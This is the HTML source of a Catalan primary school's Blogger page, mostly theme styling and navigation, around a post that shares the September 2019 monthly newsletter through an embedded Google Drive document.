.footer-wrapper .copyright{font-size:11px;float:left;height:30px;line-height:30px;font-weight:500;text-transform:uppercase;letter-spacing:.3px}
.footer-wrapper .copyright a{color:#F2F2F2}
.footer-wrapper .copyright a:hover{color:#CD2122}
.native-opt{float:right}
.native-opt li{float:right;display:inline-block;list-style:none!important}
.native-opt li a{display:block;width:30px;height:30px;background-color:#272727;text-align:center;color:#F2F2F2;line-height:30px;margin-left:10px;padding:0}
.native-opt li a:hover{background-color:#CD2122;color:#fff}
.error_page #main-wrapper{width:100%!important;margin:0!important}
.error_page #sidebar-wrapper,.error_page .status-msg-wrap{display:none}
#error-wrap{color:#1c1c1c;text-align:center;padding:60px 0 80px}
.error-item{font-size:160px;line-height:1;margin-bottom:20px}
#error-wrap h2{font-size:25px;padding:20px 0 10px}
#error-wrap .homepage{padding-top:10px;display:block}
#error-wrap .homepage i{font-size:20px}
#error-wrap .homepage:hover{text-decoration:underline}
.img-anime .recent-boxes .box-image,.img-anime .recent-boxes .bf-thumb,.img-anime .custom-widget .rcthumb,.img-anime .PopularPosts img,.img-anime .home .block-image .thumb a,.img-anime .tc-thumb a,.img-anime .related-thumb a,.img-anime .PopularPosts .item-thumbnail a,.img-anime .cmm-img{opacity:0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.img-anime .img-effect,.img-anime .recent-boxes .box-image.img-effect,.img-anime .recent-boxes .bf-thumb.img-effect,.img-anime .custom-widget .rcthumb.img-effect,.img-anime .PopularPosts img.img-effect,.img-anime .block-image .thumb a.img-effect,.img-anime .tc-thumb a.img-effect,.img-anime .related-thumb a.img-effect,.img-anime .PopularPosts .item-thumbnail a.img-effect,.img-anime .cmm-img.img-effect{opacity:1;transition:all .8s ease;-webkit-transition:all .8s ease;-moz-transition:all .8s ease;-o-transition:all .8s ease}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
clear: both;
}
</style>
<style type='text/css'>
/*----Responsive Design----*/
@media screen and (max-width: 1130px) {
    #outer-wrapper {margin: 0 auto;}
.row{max-width:96%}
#main-nav{width:96%;max-width:96%}
#main-nav .row{max-width:100%}
}
@media screen and (max-width: 980px) {
#header-blog,.header-content{height:auto}
.header-logo{max-width:222px;margin:1px auto 30px;float:none;display:block}
.header-logo img{margin:0 auto}
.header-ads{max-width:100%;float:none;height:auto;margin:0 auto;display:block}
.header-ads .widget{line-height:0}
#main-wrapper{float:none;overflow:hidden;width:100%}
.recent-boxes .box-sec{margin-right:0}
.posts-title{margin-right:0}
#main-wrapper #main{margin-right:0}
#sidebar-wrapper{width:100%;margin:10px auto;float:none;padding-left:0}
#footer{padding:20px 0}
.sect-left{width:100%;margin-right:0}
.sect-left .widget{padding:10px}
}
@media screen and (max-width: 880px) {
#nav1,#menu-main-nav{display:none}
.selectnav{display:block;color:#eee}
.tm-menu{float:left;width:20%}
.tm-menu .selectnav{padding:0 5px;height:22px!important;font-size:12px;line-height:22px;margin-top:5px;border-radius:2px!important;-moz-border-radius:2px!important;-webkit-border-radius:2px!important}
.header-menu #menu .selectnav{padding:0 10px!important;font-size:14px;height:26px;line-height:26px;margin-left:10px;float:left;border-radius:2px!important;margin-top:7px}
.featured .feat-align{width:50%;padding-left:2.5px;padding-right:2.5px}
.feat-column1,.feat-column3{padding-left:0}
.feat-column2,.feat-column4,.feat-column5{padding-right:0}
.home-ad .widget{padding-right:0}
}
@media screen and (max-width: 700px) {
#ticker{display:none}
.fbox .bx-first .box-thumbnail,.fbox .bf-thumb{height:250px}
.fbox .bx-first{width:100%;margin-bottom:0;padding-right:0;border-right:0}
.fbox ul li{width:100%;float:left;margin-top:10px;margin-bottom:0;padding-top:10px;padding-bottom:0;border-top:1px dotted #F5F5F5;border-bottom:0}
.recent-boxes .column{width:100%}
.block-image{width:100%;height:250px;margin-right:0}
.block-image .thumb,.block-image .thumb a{height:250px}
.main-carousel,.carousel-item,.carousel-item .box-image{height:250px}
.index .post article,.archive .post article{overflow:hidden;position:relative;float:left;margin-top:10px}
.feat-column3,.feat-column4{margin-top:5px}
.owl-carousel .owl-item,.carousel-item{width:100%}
.videos ul li{width:100%;margin:0 0 15px}
.videos .box-image{height:250px}
.footer-wrapper{height:auto}
.footer-wrapper .copyright{text-align:center;float:none;height:auto;padding:0 0 10px}
.native-opt{float:none;display:block;text-align:center;overflow:hidden}
.native-opt li{float:none;display:inline-block}
.native-opt li a{margin:0}
}
@media screen and (max-width: 600px) {
.featured .feat-align{width:100%;margin-top:5px;padding-left:0;padding-right:0}
.feat-column1{margin-top:0!important}
.featured .feat-column1 .item1,.featured .feat-column2 .item2,.featured .feat-column3 .item3,.featured .feat-column1 .item1 .rcp-thumb,.featured .feat-column2 .item2 .rcp-thumb,.featured .feat-column3 .item3 .rcp-thumb{height:250px}
.item .post-title,.static_page .post-title{font-size:24px}
.related-posts .related-item{width:100%;height:180px;margin-top:5px;padding:0}
.related-posts li:first-child{margin-top:0!important}
}
@media screen and (max-width: 440px) {
#nav-search{width:100%}
.featured .feat-column1 .item1,.featured .feat-column2 .item2,.featured .feat-column3 .item3,.featured .feat-column1 .item1 .rcp-thumb,.featured .feat-column2 .item2 .rcp-thumb,.featured .feat-column3 .item3 .rcp-thumb,.featured .rcp-thumb,.featured .hot-item{height:200px}
.main-carousel,.carousel-item,.carousel-item .box-image,.fbox .bx-first .box-thumbnail,.fbox .bf-thumb,.block-image,.block-image .thumb,.block-image .thumb a,.videos .box-image{height:200px}
.index .post h2,.archive .post h2{line-height:1.4em}
.post h2 a,.post h2 a:visited,.post h2 strong{font-size:20px;line-height:1.4em}
.item .post-title,.static_page .post-title{font-size:20px}
.fbox .bx-first .bf-content .recent-title a{font-size:16px}
}
@media screen and (max-width: 340px) {
.header-menu #menu .selectnav{max-width:60%}
.error-item{font-size:140px}
}
@media screen and (max-width: 310px) {
.tm-head #social-top ul li{margin-left:0}
.header-logo{margin:10px auto 10px}
.header-menu #menu .selectnav{max-width:50%}
.header-ads,li.li-home,#sidebar-wrapper,.sect-left{display:none}
.videos .recent-title a{font-size:16px}
.post h2 a,.post h2 a:visited,.post h2 strong{font-size:18px}
.index .post h2,.archive .post h2{line-height:1.2em}
.item .post-title,.static_page .post-title{font-size:16px}
.error-item{font-size:100px}
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout .theme-opt {
display: block!important;
}
body#layout #outer-wrapper, body#layout .row{padding:0;width:800px}
body#layout .section h4{margin:2px 0 8px;color:#333!important}
body#layout .ibpanel{background-color:#2c3e50!important;overflow:hidden!important;border-color:#213243!important}
body#layout .ibpanel h4{font-size:16px;padding:0;color:#fff!important}
body#layout .ibpanel .widget{float:left;width:32.7%;margin-right:5px}
body#layout .ibpanel #HTML902,body#layout .ibpanel #HTML905{margin-right:0}
body#layout .ibpanel .widget.locked-widget .widget-content{background-color:#34495e!important;border-color:#455668!important;color:#fff!important}
body#layout .ibpanel .widget.locked-widget .widget-content a.editlink{color:#fff!important;border:1px solid #233648;border-radius:2px;padding:0 5px;background-color:#233648}
body#layout #topnav,body#layout .tm-head{height:auto}
body#layout .tm-menu{margin:0;width:70%}
body#layout .social-area{margin:0;width:30%}
body#layout .header-content,body#layout #header-blog{height:auto;padding:0}
body#layout .header-logo{float:left;width:30%;max-width:30%;max-height:none;margin:0;padding:0}
body#layout .header-logo #header{background-color:#b57dcc!important;border-color:#8a52a1!important}
body#layout .header-ads{height:auto;width:70%}
body#layout #menu,body#layout #menu1{display:block;background-color:#6dad88;border-color:#338957}
body#layout #main-nav,body#layout .header-menu{height:auto}
body#layout .header-menu li.li-home,body#layout .header-search{display:none}
body#layout .header-menu{float:left;width:100%;margin:4px 0 0;padding:0}
body#layout #content-wrapper{margin:0 auto}
body#layout .box-sec .widget-content,body#layout .box-sec h2,body#layout #ads-blog{display:block}
body#layout #main-wrapper{float:left;width:70%;margin:0;padding:0}
body#layout .posts-title{display:none}
body#layout #sidebar-wrapper{float:right;width:30%;margin:0;padding:5px 0 0;background-color:#f8e244!important}
body#layout #sidebar-wrapper .section{background-color:#fff;border:1px solid #fff}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2{background-color:#5a7ea2!important}
body#layout #footer-wrapper{overflow:hidden}
body#layout .sect-left{width:25%;float:left;margin:0 2% 8px !important}
body#layout #blocked-widgets,body#layout #pop-sec,body#layout #contact{display:none!important}
body#layout #featured-sec{background-color:#f9a85f;border-color:#fb8f3d}
body#layout #featured-sec .draggable-widget .widget-wrap2{background-color:#fb8f3d!important}
body#layout #featured-sec .add_widget{border-color:#fb8f3d}
body#layout #main-wrapper #main{margin-right:4px;background-color:#5a7ea2;border-color:#34495e}
body#layout #main-wrapper #main h4{color:#fff!important}
body#layout .layout-widget-description{display:none!important}
body#layout .box-sec{background-color:#7fc1ed!important;border-color:#3498db!important}
body#layout .box-sec .draggable-widget .widget-wrap2{background-color:#3498db!important;cursor:move}
body#layout .box-sec .add_widget{border-color:#3498db}
body#layout #sidebar{margin-top:10px}
body#layout .widget-content .editlink{color:#fff!important;border:1px solid #233648;border-radius:2px;padding:0 5px;background-color:#233648}
body#layout #footer{overflow:hidden;background-color:#1abc9c;padding-top:10px;margin-bottom:10px}
body#layout #footer:before{content:"Footer Sections";font-size:25px;color:#fff;padding:0 0 10px;text-align:center;display:block;font-family:raleway}
body#layout #footer .section .draggable-widget .widget-wrap2{background-color:#1abc9c!important}
body#layout #footer-sec3{margin-right:0}
body#layout #ads-content,body#layout #ads-home{background-color:rgba(241,196,16,0.22);border-color:#f1c410}
body#layout #ads-content .add_widget,body#layout #ads-home .add_widget{border-color:#f1c410!important}
body#layout #ads-content .draggable-widget .widget-wrap2,body#layout #ads-inter .draggable-widget .widget-wrap2,body#layout #ads-home .draggable-widget .widget-wrap2{background-color:#f1c410!important;cursor:move}
body#layout .native-opt li{list-style:none}
/*------Layout (end)----------*/
--></style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3033088861584061484&amp;zx=23ff571b-f22e-4880-a19c-679b96816516' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3033088861584061484&amp;zx=23ff571b-f22e-4880-a19c-679b96816516' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='ibpanel section' id='ibpanel' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML900'>
          <style>@media only screen and (min-width:1133px){#outer-wrapper{max-width:
;}}</style>
        </div><div class='widget HTML' data-version='1' id='HTML901'>
          <style>.home #main-wrapper #main,.home .posts-title{display:
;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML902'>
          <style>.home #blog-pager{display:
;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML904'>
          <style>.item #related-wrap{display:
;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML905'>
          <style>.item ul.ib-nav{display:
;}</style>
        </div></div>
</div>
<div id='top'></div>

<div id="outer-wrapper" class="item">

  <div id='topnav'>
<div class='tm-head row'>
<div class='tm-menu'>
<div class='menu1 section' id='menu1' name='Top Navigation'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul id='nav1'>
<li><a href='http://pompeufabravng.blogspot.com.es/'>Inici</a></li>
<li><a href='http://pompeufabravng.blogspot.com.es/2017/05/contactans.html'>Contacte</a></li>
</ul>
</div>
</div></div>
</div>
<!-- Top Social -->
<div class='social-area'>
<div class='social-top section' id='social-top' name='Social Top'><div class='widget LinkList' data-version='1' id='LinkList50'>
<div class='widget-content'>
<ul>
<li><a class='facebook' href='https://www.facebook.com/pompeufabravng/' target='_blank' title='facebook'></a></li>
<li><a class='twitter' href='https://twitter.com/pompeufabravng' target='_blank' title='twitter'></a></li>
<li><a class='youtube' href='https://www.youtube.com/user/POMPEUFABRAVNG' target='_blank' title='youtube'></a></li>
<li><a class='instagram' href='https://www.instagram.com/pompeufabravng/' target='_blank' title='instagram'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
<div id='header-blog'>
<div class='header-content row'>
<div class='header-logo'>
<div class='section' id='header' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='http://www.pompeufabravng.com/' style='display: block'><h1 style='display:none;'></h1>
<img alt='ESCOLA POMPEU FABRA -VNG' height='93px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgP6EYG_9mPiu5KcKqmVznEt8DtHple4c-NPcEYasRpNWa7TJztKM9ETG6UoPuEp9vbpbp1qYGLJfz4GZ2fp4VkJBmijQbgovKMO9VZP-K4Aig1doAlbFoTGDpYT6HcFs1azMKxGdUpUR_3/s1600/LOGO+2017.jpg' style='display: block' width='314px; '/>
</a>
</div>
</div></div>
</div>
<div class='header-ads'>
<div class='section' id='ads-content' name='Ads 728x90'><div class='widget HTML' data-version='1' id='HTML19'>
<div class='widget-content'>
<a href=http://www.pompeufabravng.com><img src="https://i.imgur.com/BwBii7l.jpg" border="0" title="source: imgur.com" /></a>
</div>
</div></div>
</div>
</div>
</div>
<!-- Main Menu -->
<nav id='main-nav'>
<div class='header-menu row'>
<li class='li-home'><a href='http://www.pompeufabravng.com/'>Inici</a></li>
<div class='section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList98'>
<div class='widget-content'>
<ul class='menu' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='http://pompeufabravng.blogspot.com.es/' itemprop='url'>L'ESCOLA</a></li>
<li itemprop='name'><a href='http://pompeufabravng.blogspot.com.es/2017/07/el-nostre-projecte-educatiu.html' itemprop='url'>_Projecte Educatiu</a></li>
<li itemprop='name'><a href='https://pompeufabravng.blogspot.com.es/2017/07/historia-de-lescola.html' itemprop='url'>_Història</a></li>
<li itemprop='name'><a href='http://pompeufabravng.blogspot.com.es/2017/07/elsles-mestres-del-pompeu.html' itemprop='url'>_L'Equip de Mestres</a></li>
<li itemprop='name'><a href='http://pompeufabravng.blogspot.com.es/2017/07/els-espais-de-lescola.html' itemprop='url'>_Els Espais</a></li>
<li itemprop='name'><a href='http://www.pompeufabravng.com/search/label/Metodologia?&max-results=7' itemprop='url'>_Aspectes Metodològics</a></li>
<li itemprop='name'><a href='http://www.pompeufabravng.com/2023/04/aportacions-families.html' itemprop='url'>_Aportacions famílies</a></li>
<li itemprop='name'><a href='https://pompeufabravng.blogspot.com.es/' itemprop='url'>_Documents de Centre</a></li>
<li itemprop='name'><a href='http://www.pompeufabravng.com/2017/07/el-nostre-projecte-educatiu.html' itemprop='url'>__PEC</a></li>
<li itemprop='name'><a href='http://www.pompeufabravng.com/2020/06/nofc.html' itemprop='url'>__NOFC</a></li>
<li itemprop='name'><a href='http://www.pompeufabravng.com/2018/11/projecte-de-direccio.html' itemprop='url'>__PROJECTE DE DIRECCIÓ</a></li>
<li itemprop='name'><a href='https://sites.google.com/pompeufabravng.com/edc-pompeufabra?usp=sharing' itemprop='url'>__EDC (ESTRATÈGIA DIGITAL)</a></li>
<li itemprop='name'><a href='https://' itemprop='url'>__CULTURA DIGITAL</a></li>
<li itemprop='name'><a href='http://www.pompeufabravng.com/2019/09/radio-pompeu.html' itemprop='url'>___PLA DE COMUNICACIÓ</a></li>
<li itemprop='name'><a href='https://' itemprop='url'>___PLA D'ACOLLIDA</a></li>
<li itemprop='name'><a href='http://www.pompeufabravng.com/2018/11/projecte-linguistic.html' itemprop='url'>__PROJECTE LINGÜÍSTIC</a></li>
<li itemprop='name'><a href='http://www.pompeufabravng.com/2020/06/pla-de-convivencia.html' itemprop='url'>__PLA DE CONVIVÈNCIA</a></li>
<li itemprop='name'><a href='http://pompeufabravng.blogspot.com.es/search/label/Informacions?&max-results=7' itemprop='url'>Informacions</a></li>
<li itemprop='name'><a href='http://www.pompeufabravng.com/2019/09/radio-pompeu.html' itemprop='url'>RÀDIO</a></li>
<li itemprop='name'><a href='http://ceip-pompeu-vng.xtec.cat/' itemprop='url'>INTRANET</a></li>
<li itemprop='name'><a href='http://www.pompeufabravng.com' itemprop='url'>CICLES</a></li>
<li itemprop='name'><a href='http://pompeufabravng.blogspot.com.es/search/label/Infantil?&max-results=7' itemprop='url'>_Infantil</a></li>
<li itemprop='name'><a href='http://www.pompeufabravng.com/search/label/Inicial?&max-results=7' itemprop='url'>_Inicial</a></li>
<li itemprop='name'><a href='http://pompeufabravng.blogspot.com.es/search/label/cicle mitjà?&max-results=7' itemprop='url'>_Mitjà</a></li>
<li itemprop='name'><a href='http://pompeufabravng.blogspot.com.es/search/label/Superior?&max-results=7' itemprop='url'>_Superior</a></li>
<li itemprop='name'><a href='http://www.pompeufabravng.com' itemprop='url'>Especialitats</a></li>
<li itemprop='name'><a href='http://' itemprop='url'>_Ed.Física</a></li>
<li itemprop='name'><a href='http://www.pompeufabravng.com/search/label/Inform%C3%A0tica?&max-results=7' itemprop='url'>_Informàtica</a></li>
<li itemprop='name'><a href='http://www.pompeufabravng.com/search/label/M%C3%BAsica' itemprop='url'>_Música</a></li>
<li itemprop='name'><a href='http://www.pompeufabravng.com/2017/11/la-biblioteca-de-lescola.html' itemprop='url'>_Biblioteca</a></li>
<li itemprop='name'><a href='http://www.pompeufabravng.com/search/label/Angl%C3%A8s?&max-results=7' itemprop='url'>_Anglès</a></li>
<li itemprop='name'><a href='http://' itemprop='url'>_At.Diversitat</a></li>
<li itemprop='name'><a href='http://pompeufabravng.blogspot.com.es/search/label/Sortides?&max-results=7' itemprop='url'>Sortides</a></li>
<li itemprop='name'><a href='http://pompeufabravng.blogspot.com.es/search/label/Colonies?&max-results=7' itemprop='url'>Colònies</a></li>
<li itemprop='name'><a href='https://ampapompeufabra.wordpress.com/' itemprop='url'>AFA</a></li>
<li itemprop='name'><a href='http://www.7itria.cat/' itemprop='url'>Menjador</a></li>
</ul>
</div>
</div></div>
<span id='search-icon'><i class='fa fa-search'></i></span>
<div id='nav-search'>
<form action='/search' id='searchform' method='get'>
<input id='s' name='q' placeholder='Escriu el que busquis...' type='text'/>
</form>
</div>
</div>
</nav>
<!-- Main Menu (end) -->
<div class='clear'></div>
<div class='clear'></div>
<div class='row' id='content-wrapper'>
<div class='clear'></div>
<div id='main-wrapper'>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<div class='post'>

             <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
               <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgOci9cVTfzevA3OaX6oolq1DT6UolH8CA7WwJ_0mkeDuhB9ni1ItCyHTrWLqruDk8IY_LKQEZCdRd3EWoerWSGeYsas17Zw5o3fiU4_PcP57a90MQzWkVuYy9EJV0rB9ZqrHULJvyOqzmk/s640/benvinguts.jpg' itemprop='image'/>
<div class='post-header'>
<div class='breadcrumbs' style='display:none;' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='http://www.pompeufabravng.com/' property='v:title' rel='v:url'>Home</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='http://www.pompeufabravng.com/search/label/Butllet%C3%AD' property='v:title' rel='v:url'>Butlletí</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='http://www.pompeufabravng.com/search/label/Informacions' property='v:title' rel='v:url'>Informacions</a></span>
<brc>/</brc>
<span>BUTLLETÍ MENSUAL DE SETEMBRE</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
BUTLLETÍ MENSUAL DE SETEMBRE
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
<meta content='http://www.pompeufabravng.com/2019/09/butlleti-mensual-de-setembre.html' itemprop='url mainEntityOfPage'/>
<a class='timestamp-link' href='http://www.pompeufabravng.com/2019/09/butlleti-mensual-de-setembre.html' rel='bookmark' title='permanent link'><span class='published' itemprop='datePublished dateModified' title='2019-09-15T19:50:00+02:00'>de setembre 15, 2019</span></a>
</span>
<span class='label-head'>
<a href='http://www.pompeufabravng.com/search/label/Butllet%C3%AD' rel='tag'>Butlletí</a>,
<a href='http://www.pompeufabravng.com/search/label/Informacions' rel='tag'>Informacions</a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-8878533952367377087' itemprop='articleBody'>
<meta content='                           Aquí teniu el Butlletí de SETEMBRE.        ' name='twitter:description'/>
<div dir="ltr" style="text-align: left;" trbidi="on">
<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div style="text-align: center;">
<br /></div>
<div dir="ltr" style="text-align: left;" trbidi="on">
<div dir="ltr" style="text-align: left;" trbidi="on">
<div dir="ltr" style="text-align: left;" trbidi="on">
<div style="text-align: justify;">
<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgOci9cVTfzevA3OaX6oolq1DT6UolH8CA7WwJ_0mkeDuhB9ni1ItCyHTrWLqruDk8IY_LKQEZCdRd3EWoerWSGeYsas17Zw5o3fiU4_PcP57a90MQzWkVuYy9EJV0rB9ZqrHULJvyOqzmk/s1600/benvinguts.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="960" data-original-width="1600" height="384" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgOci9cVTfzevA3OaX6oolq1DT6UolH8CA7WwJ_0mkeDuhB9ni1ItCyHTrWLqruDk8IY_LKQEZCdRd3EWoerWSGeYsas17Zw5o3fiU4_PcP57a90MQzWkVuYy9EJV0rB9ZqrHULJvyOqzmk/s640/benvinguts.jpg" width="640" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<div style="text-align: center;">
</div>
Aquí teniu el Butlletí de SETEMBRE.</div>
<div style="text-align: justify;">
<br /></div>
</div>
<iframe height="480" src="https://drive.google.com/file/d/1qW5oZZ11f3pI28k-EKK0Hx2z5culN58C/preview" width="640"></iframe></div>
<br /></div>
</div>
</div>
</article>
<div style='clear:both'></div>
<div class='post-footer'>
<div class='share-box'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=http://www.pompeufabravng.com/2019/09/butlleti-mensual-de-setembre.html&title=BUTLLETÍ MENSUAL DE SETEMBRE' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook-official'></i></a>
